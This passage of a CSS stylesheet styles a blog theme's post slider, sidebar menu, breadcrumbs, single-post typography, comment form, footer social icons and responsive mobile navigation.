	top: 41px;
	display: block;
	width: 26px;
	height: 65px;
	text-indent: -9999px;
	background-color: rgba(255,255,255,0.5);
	border: 1px solid #e9e5ff;
	box-sizing: border-box;
	background-image: url([data-uri]);
	background-position: center;
	background-repeat: no-repeat;
}
.slider-posts-wrap .bx-prev:hover,
.slider-posts-wrap .bx-next:hover {
	background-color: #6969b3;
	background-image: url([data-uri]);
	border: 1px solid #6969b3;
}
.slider-posts-wrap .bx-next {
	left: auto;
	right: 0;
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-next:hover {
	background-image: url([data-uri]);
}
.slider-posts-wrap .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider-posts-wrap .slick-dots li {
	display: inline-block;
}
.slider-posts-wrap .slick-dots li:last-child {
	margin-right: 0;
}
.slider-posts-wrap .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider-posts-wrap .slick-dots li button:hover {
	background: #6969b3;
}
.slider-posts-wrap .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider-posts .slick-slide {
	position: relative;
	overflow: hidden;
}
.slider-posts__img {
	position: relative;
	width: 210px;
	margin: 0 auto 8px;
}
.slider-posts__img img {
	vertical-align: bottom;
}
.post-info_slider-posts {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 18px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.slider-posts__title {
	font-size: 14px;
	line-height: 20px;
	padding: 0 4px;
	text-align: center;
}
.slider-posts__title a {
	color: #010101;
}
.slider-posts__title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.slider-posts__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.description {
	border-top: 4px solid #6969b3;
	padding: 30px 1000%;
	margin: 0 -1000%;
	font-size: 14px !important;
	line-height: 19px !important;
	color: #666666;
}
.description__title {
	color: #6969b3;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: bold !important;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
	float: right;
	width: 300px;
	background: #fff;
}
.sidebar .section {
	margin-bottom: 25px;
	overflow: hidden;
}
.sidebar-menu {
	margin-bottom: 30px;
}
.sidebar-menu .title {
	margin-bottom: 0;
}
.sidebar-menu > ul > .current-menu-item > .menu-arrow:before,
.sidebar-menu > ul > .current-menu-item > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > .current-post-parent > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > .current-post-parent > .menu-arrow:before,
.sidebar-menu > ul > .current-post-parent > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul li.active > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li {
	font-size: 18px;
	line-height: 22px;
	position: relative;
}
.sidebar-menu > ul > li:hover .menu-arrow:before,
.sidebar-menu > ul > li:hover .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > li:hover > a,
.sidebar-menu > ul > li:hover > span {
	background: #6969b3;
	color: #fff;
	text-decoration: none;
}
.sidebar-menu > ul > li .menu-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	cursor: pointer;
	right: 8px;
	top: 17px;
	text-indent: -9999px;
	z-index: 101;
	box-sizing: border-box;
}
.sidebar-menu > ul > li .menu-arrow:hover {
	border: 1px solid #85ece7;
}
.sidebar-menu > ul > li .menu-arrow:before,
.sidebar-menu > ul > li .menu-arrow:after {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -1px;
	margin-top: -6px;
	width: 2px;
	height: 12px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow:after {
	margin-left: -6px;
	margin-top: -1px;
	width: 12px;
	height: 2px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow.active:before {
	display: none;
}
.sidebar-menu > ul > li .menu-arrow.active:after {
	background: #85ece7;
}
.sidebar-menu > ul > li > a,
.sidebar-menu > ul > li > span {
	display: block;
	padding: 15px 25px 15px 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #666666;
	position: relative;
	z-index: 1;
	transition: easy;
}
.sidebar-menu > ul > li > span {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li > .ul_block {
	display: block;
}
.sidebar-menu > ul > li > ul {
	/*2*/
	display: none;
	background: #f8f8f8;
	padding: 20px;
}
.sidebar-menu > ul > li > ul > .current-post-parent a {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li {
	font-size: 14px;
	line-height: 19px;
	padding-bottom: 5px;
}
.sidebar-menu > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.sidebar-menu > ul > li > ul > li > a,
.sidebar-menu > ul > li > ul > li > span {
	color: #8c8c8c;
}
.sidebar-menu > ul > li > ul > li > a:hover,
.sidebar-menu > ul > li > ul > li > span:hover {
	color: #8b8ce7;
	text-decoration: none;
}
.sidebar-menu > ul > li > ul > li > span {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li > span:hover {
	border-bottom: 0;
}
.section-posts {
	overflow: hidden;
}
.section-posts__item {
	position: relative;
	margin-bottom: 20px;
}
.section-posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px;
}
.section-posts__item-title a {
	color: #010101;
	font-weight: 500;
}
.section-posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.section-posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 300px;
	height: 180px;
}
.section-posts__item-text {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-bottom: 12px;
}
.post-info__time_popular.post-info__time, .post-info__time_single {
	color: #8a8a8a;
	margin-bottom: 10px;
}
.post-info__time_popular.post-info__time:after, .post-info__time_single:after {
	background: url([data-uri]) no-repeat;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
	overflow: hidden;
	padding: 0 0 10px 0;
}
.breadcrumbs span {
	display: inline-block;
	position: relative;
	margin-right: 3px;
	margin-left: 2px;
	padding-bottom: 3px;
	font-size: 14px;
	line-height: 18px;
	color: #8a8a8a;
}
.breadcrumbs > span:last-child {
	position: relative;
}
.breadcrumbs > span:last-child:after {
	position: absolute;
	content: '›';
	top: 0;
	right: -11px;
}
.breadcrumbs a {
	text-decoration: none;
	color: #8a8a8a;
}
.breadcrumbs a:hover {
	border-bottom: 1px solid rgba(138, 138, 138, 0.2);
	text-decoration: none;
}
/* Category *
===================================================================================================*/
.cat-children {
	overflow: hidden;
	margin-bottom: 20px;
}
.cat-children__item {
	display: inline-block;
	font-size: 15px;
	line-height: 19px;
	margin: 0 10px 10px 0;
}
.cat-children__item a {
	display: block;
	padding: 8px 20px;
	border: 1px solid #dadada;
	color: #8a8a8a;
}
.cat-children__item a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.cat-posts {
	overflow: hidden;
}
.cat-posts .posts__item:nth-child(2n+3) {
	margin-right: 0;
}
.cat-posts .posts__item:nth-child(2n+4) {
	clear: both;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(even) {
	clear: none;
	margin-right: 0;
}
.posts__item_first .posts__item-title a:after {
	width: 660px;
	height: 300px;
}
.posts__item_second {
	float: left;
	width: 320px;
	margin-right: 20px;
}
.post-info__comment {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	display: inline-block;
	position: relative;
	margin-right: 15px;
	background: #9187c4;
	padding: 5px 8px;
	z-index: 101;
}
.post-info__comment:after {
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 0;
	height: 0;
	content: '';
	z-index: 0;
	border-width: 8px 10px 0px 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
/* Single * 
===================================================================================================*/
.single {
	overflow: hidden;
}
.single table {
	margin: 20px 0;
}
.single th,
.single td {
	padding: 6px 10px;
	border: 1px solid #d0d8db;
}
.single #ya-site-results td {
	border: none;
}
.single .title-img {
	position: relative;
	overflow: hidden;
	max-width: 660px;
	margin: 0 auto 20px auto;
	box-sizing: border-box;
}
.single .title-img:before {
	position: absolute;
	content: '';
	left: 10%;
	top: 13%;
	width: 80%;
	height: 74%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 2;
}
.single .title-img:after {
	position: absolute;
	content: '';
	left: 5%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255, 255, 255, 0.4);
	z-index: 1;
}
.single .title-img img {
	vertical-align: bottom;
}
.single .title-img .single__title {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -265px;
	transform: translateY(-50%);
	text-align: center;
	font-size: 40px;
	line-height: 45px;
	font-weight: 500;
	color: #fff;
	box-sizing: border-box;
	width: 100%;
	max-width: 530px;
	z-index: 3;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
	margin: 20px 0 10px;
	font-weight: 500;
}
.single h1 span,
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
	font-weight: 500;
}
.single h1 {
	font-size: 28px;
	line-height: 33px;
	margin-top: 0 !important;
}
.single h2 {
	font-size: 24px;
	line-height: 29px;
}
.single h3 {
	font-size: 22px;
	line-height: 27px;
}
.single h4 {
	font-size: 20px;
	line-height: 25px;
}
.single h5 {
	font-size: 19px;
	line-height: 24px;
}
.single h6 {
	font-size: 18px;
	line-height: 23px;
}
.single blockquote {
	padding: 30px 30px 30px 78px;
	margin: 20px 0;
	background: #f8f8f8 url(images/bq_bg.png) 20px 20px no-repeat;
	min-height: 25px;
	font-size: 15px;
	line-height: 23px;
	color: #666666;
	font-weight: 500;
}
.single blockquote p:last-child {
	margin-bottom: 0;
}
.single ul {
	margin: 20px 0;
}
.single ul li {
	overflow: hidden;
	min-height: 22px;
	list-style: none;
	padding: 0 0 7px 25px;
	position: relative;
}
.single ul li:last-child {
	padding-bottom: 0;
}
.single ul li:before {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
	background: #6969b3;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
	padding-bottom: 0;
}
.single ol {
	padding: 20px 0;
	counter-reset: list;
	list-style: none;
}
.single ol li {
	overflow: hidden;
	background: none;
	position: relative;
	padding: 0 0 16px 38px;
}
.single ol li:last-child {
	padding-bottom: 5px;
}
.single ol li:before {
	content: counters(list, ".");
	counter-increment: list;
	position: absolute;
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #6969b3;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-weight: bold;
}
.single ol li ol,
.single ol li ul {
	margin-bottom: 0;
}
.single ol li ul li:before {
	display: none;
}
.single ol li ul li:after {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
}
.single ul li ol {
	counter-reset: list-1;
}
.single ul li ol li:before {
	counter-increment: list-1;
	content: counters(list-1, ".");
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
	padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
	font-size: 12px;
	line-height: 24px;
}
.single #toc_container {
	width: 100%;
	background: none;
	border: 0;
	margin: 5px 0 25px 0;
}
.single #toc_container .toc_title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 16px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #666666;
	border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
}
.single #toc_container > ul > li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px dashed rgba(105, 105, 179, 0.2);
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single img {
	max-width: 100%;
	height: auto;
	vertical-align: bottom;
}
.single iframe {
	max-width: 100%;
}
.single .wp-caption {
	text-align: center;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
.single .wp-caption-text {
	text-align: center;
	padding: 8px 20px;
	color: #6969b3;
	font-style: italic;
}
.breadcrumbs.breadcrumbs_single {
	padding: 8px 20px;
	background: #f8f8f8;
	width: 100%;
	box-sizing: border-box;
}
.post-meta {
	margin: 15px 0;
	padding: 20px 0 25px 0;
	color: #666666;
	font-size: 14px;
	line-height: 16px;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
	width: 50%;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 4px;
}
.post-ratings img {
	vertical-align: middle;
	padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
	position: relative;
	top: 5px;
}
.post-share {
	float: right;
	text-align: right;
	width: 50%;
}
.yarpp-related {
	overflow: hidden;
	margin-bottom: 30px;
}
.related li {
	overflow: hidden;
	float: left;
	width: 150px;
	position: relative;
	margin-right: 20px;
	font-size: 13px;
	line-height: 18px;
	padding-bottom: 5px;
}
.related li:last-child {
	margin-right: 0;
}
.related li a {
	color: #010101;
}
.related li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.related li a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.related__item-img {
	position: relative;
	margin-bottom: 7px;
}
.related__item-img:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 150px;
	height: 95px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.related__item-img img {
	vertical-align: bottom;
}
.related__item-img .related__item-cat {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 10px;
	line-height: 13px;
	z-index: 101;
	border-bottom: 0;
	max-width: 85%;
}
.related__item-img .related__item-cat > a {
	background: #8b8ce7;
	display: block;
	padding: 4px 10px;
	color: #fff;
}
.related__item-img .related__item-cat > a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
	border-bottom: 0;
}
/* Comments *
===================================================================================================*/
.respond__title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.respond__title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comment-icon.png) no-repeat;
}
.respond {
	clear: both;
	margin-bottom: 30px;
	overflow: hidden;
}
.respond input,
.respond textarea {
	color: #333;
	box-sizing: border-box;
	background-color: #f8f8f8;
	font-size: 14px;
	line-height: normal;
	border: none;
}
.respond input::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond input::-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond-form .respond-form__site {
	margin-right: 0;
}
.respond-form__field {
	width: 31.3%;
	padding: 11px;
	box-sizing: border-box;
	float: left;
	margin: 0 3% 15px 0;
}
.respond-form__name_width50{
	width: 50%;
}
.respond-form__textarea {
	width: 100%;
	padding: 11px;
	margin-bottom: 15px;
}
.respond-form .respond-form__button {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.respond-form .respond-form__button:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.comment-title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.comment-title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comments-title-icon.png) no-repeat;
}
.commentlist .comment {
	font-size: 14px;
	margin-bottom: 15px;
	color: #000;
	padding: 25px 21px;
	border-bottom: 1px solid #6969b3;
}
.commentlist li:last-child .comment {
	border-bottom: none;
}
.commentlist .comment .gravatar {
	float: left;
	margin-right: 24px;
}
.commentlist .comment .gravatar img {
	border-radius: 50%;
}
.commentlist .comment p {
	margin-bottom: 15px;
}
.commentlist .comment .cauthor {
	margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a {
	font-size: 16px;
	line-height: 19px;
	color: #000;
	font-weight: bold;
}
.commentlist .comment .comment_date {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
}
.commentlist .comment .reply a {
	text-decoration: none;
	color: #6969b3;
	border: 1px solid #6969b3;
	display: inline-block;
	padding: 3px 17px;
	border-radius: 3px;
}
.commentlist .comment .reply a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.commentlist .children {
	margin-left: 20px;
}
.commentlist .comment_content {
	padding-left: 75px;
}
/* Footer *     	
===================================================================================================*/
.footer {
	background: #383838;
	margin: 0 -1000%;
	padding: 0 1000% 0 1000%;
}
.footer-logo {
	float: left;
	margin-bottom: 20px;
	padding-top: 25px;
}
.footer-nav {
	float: right;
	margin-top: 18px;
}
.footer-nav ul {
	overflow: hidden;
}
.footer-nav ul li {
	float: left;
	margin-right: 20px;
	padding-bottom: 2px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 18px;
}
.footer-nav ul li:last-child {
	margin-right: 0;
}
.footer-nav ul li a {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
	color: #8b8ce7;
	border-bottom: 0;
}
.footer-nav ul li span {
	color: #8b8ce7;
}
.footer-bottom {
	clear: both;
	background: #6969b3;
	margin: 0 -1000%;
	padding: 10px 1000%;
	overflow: hidden;
}
.copy {
	font-size: 12px;
	line-height: 16px;
	color: #feffff;
	float: left;
	margin-top: 10px;
}
.social-icon {
	float: right;
}
.social-icon a {
	width: 32px;
	height: 32px;
	display: block;
	float: left;
	text-indent: -9999px;
	margin-right: 12px;
}
.social-icon a:last-child {
	margin-right: 0;
}
.social-icon .ok {
	background: url([data-uri]) no-repeat;
}
.social-icon .ok:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .in {
	background: url([data-uri]) no-repeat;
}
.social-icon .in:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk:hover {
	background: url([data-uri]) no-repeat;
}
#up {
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: #9187c4;
	border-top: 0;
	position: fixed;
	right: 25px;
	top: 78%;
	cursor: pointer;
	z-index: 100;
	text-indent: -9999px;
}
#up:hover {
	border-bottom-color: #6969b3;
}
#up:hover:before {
	border: 1px solid #6969b3;
}
#up:before {
	position: absolute;
	content: '';
	left: -21px;
	top: -16px;
	width: 40px;
	height: 40px;
	border: 1px solid #8b8ce7;
}
.menu-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: 99;
	text-indent: -9999px;
}
.js-nav .menu-overlay {
	display: block;
	background: rgba(255, 255, 255, 0.5);
}
/* Media queries  *     	
===================================================================================================*/
@media screen and (min-width: 1023px) {
	.main-menu__list > li:hover > ul {
		display: block;
	}
}
@media screen and (max-width: 1023px) {
	.sidebar {
		display: none;
	}
	.wrapper {
		width: 96%;
	}
	.header {
		margin: 0;
		padding: 12px 0 0 0;
	}
	.main-box{
		position: relative;
	}
	.main-box {
		border-top: 50px solid #6969B3;
		margin: 0 -1000%;
		padding: 15px 1000% 0 1000%;
		position: relative;
	}
	.content {
		width: 100%;
		box-sizing: border-box;
		float: none;
	}
	.js-nav .m-nav {
		left: 0;
	}
	.js-nav .content {
		min-height: 2000px;
	}
	.m-nav {
		margin-top: 0;
		height: 100%;
		width: 50%;
		padding: 72px 0 0 0;
		box-sizing: border-box;
		position: absolute;
		left: -53%;
		top: 0;
		z-index: 2000;
		background: #6969b3;
		box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		transition: 0.5s;
	}
	.m-nav:after {
		content: '';
		display: block;
		clear: both;
		visibility: hidden;
	}
	.main-box .slide-out-open {
		background: url([data-uri]) no-repeat;
		width: 32px;
		height: 22px;
		display: block;
		position: relative;
		top: -50px;
		cursor: pointer;
		text-indent: -9999px;
	}
	.m-nav .slide-out-close {
		background: url([data-uri]) no-repeat;
		width: 24px;
		height: 24px;
		position: absolute;
		right: 23px;
		top: 15px;
		padding: 0;
		cursor: pointer;
		text-indent: -9999px;
		display: block;
	}
	.m-nav .slide-out-close.rotate {
		-moz-transform: rotate(2160deg);
		-ms-transform: rotate(2160deg);
		-webkit-transform: rotate(2160deg);
		-o-transform: rotate(2160deg);
		transform: rotate(2160deg);
		-webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}
	.m-nav .search-form {
		display: block;
		width: 90%;
		float: none;
		margin: 0 auto 25px auto;
	}
	.m-nav .social-icon {
		display: block;
		width: 303px;
		margin: 0 auto 25px auto;
		float: none;
		overflow: hidden;
		text-align: center;
	}
	.m-nav .social-icon a {
		display: inline-block;
		margin-right: 7px;
		float: none;
	}
	.m-nav .social-icon a:last-child {
		margin-right: 0;
	}
	.m-nav .social-icon .vk {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .ok {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .fb {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .tw {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .gp {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .yt {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .in {
		background: url([data-uri]) no-repeat;
	}
	.main-menu__list, .add-menu, .sidebar-menu {
		display: none;
	}
	.main-menu__list.main-menu__list_m{
		display: block;
	}
	.main-menu {
		margin: 0;
		padding: 0;
	}
	.main-menu__list > .current-post-parent > a {
		background: #5a5aa1;
	}
	.main-menu__list li {
		float: none;
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
		padding: 0;
	}
	.main-menu__list li > .menu-arrow {
		z-index: 200;
		background: url([data-uri]) center no-repeat;
		width: 21px;
		height: 21px;
		right: 15px;
		top: 8px;
		cursor: pointer;
	}
	.main-menu__list li > .menu-arrow.active {
		background: url([data-uri]) center no-repeat;
	}
	.main-menu__list li > a,
	.main-menu__list li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
	}
	.main-menu__list li > a:hover,
	.main-menu__list li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.main-menu__list li > span {
		background: #5a5aa1;
	}
	.main-menu__list li > .ul_block {
		display: block;
	}
	.main-menu__list li > ul {
		/*2*/
		position: static;
		padding: 0 0 0 18px;
		margin: 0;
		width: 100%;
		background: #5a5aa1;
		box-sizing: border-box;
	}
	.main-menu__list li > ul > .current-post-parent a {
		font-weight: bold;
		background: none;
	}
	.main-menu__list li > ul > li {
		border-bottom: 0;
	}
	.main-menu__list li > ul > li > a,
	.main-menu__list li > ul > li > span {
		text-transform: none;
		background: none;
		border-bottom: 0;
		padding: 5px;
	}
	.main-menu__list li > ul > li > a:hover,
	.main-menu__list li > ul > li > span:hover {
		background: none;
	}
	.main-menu__list li > ul > li > span {
		font-weight: bold;
	}
	.add-menu__toggle {
		display: none;
	}
	.add-menu {
		position: static;
		width: 100%;
	}
	.add-menu > ul {
		display: block;
	}
	.add-menu > ul > .current-post-parent a {
		background: #5a5aa1;
		font-weight: bold;
	}
	.add-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.add-menu > ul > li > a,
	.add-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: none;
	}
	.add-menu > ul > li > a:hover,
	.add-menu > ul > li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.add-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu .title {
		display: none;
	}
	.sidebar-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.sidebar-menu > ul > li > .menu-arrow {
		right: 14px;
		top: 10px;
	}
	.sidebar-menu > ul > li > a,
	.sidebar-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: #8b8ce7;
		color: #fff;
	}
	.sidebar-menu > ul > li > a:hover,
	.sidebar-menu > ul > li > span:hover {
		border-bottom: 0;
	}
	.sidebar-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul {
		padding: 10px 10px 10px 20px;
	}
	.sidebar-menu > ul > li > ul > .current-post-parent a {
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul > li > a,
	.sidebar-menu > ul > li > ul > li span {
		color: #fff !important;
	}
	.sidebar-menu > ul > li > ul > li > span {
		font-weight: bold;
	}
	.slider {
		width: 500px;
		margin: 0 auto 20px auto;
	}
	.posts {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.slider-posts-wrap .bx-wrapper {
		margin: 0 auto;
	}
	.related {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.related__item {
		margin-right: 9px;
	}
	.footer .social-icon {
		display: none;
	}
	.copy {
		float: none;
		text-align: center;
	}
}
@media screen and (max-width: 760px) {
	.m-nav {
		width: 80%;
		left: -83%;
	}
	.slider {
		width: 100%;
		max-width: 500px;
	}
	.slider__img {
		width: 100%;
		height: auto;
	}
	.slider li .slider__item:nth-child(3),
	.slider li .slider__item:nth-child(4) {
		width: 50%;
	}
	.posts .posts__item {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.posts__item-img {
		width: 320px;
		margin: 0 auto 8px auto;
	}
	.posts__item-title{
		text-align: center;	
	}
	.posts__item-title a:after {
		left: 50%;
		margin-left: -160px;
	}
	.posts__item_first .posts__item-img {
		width: 100%;
		max-width: 660px;
	}
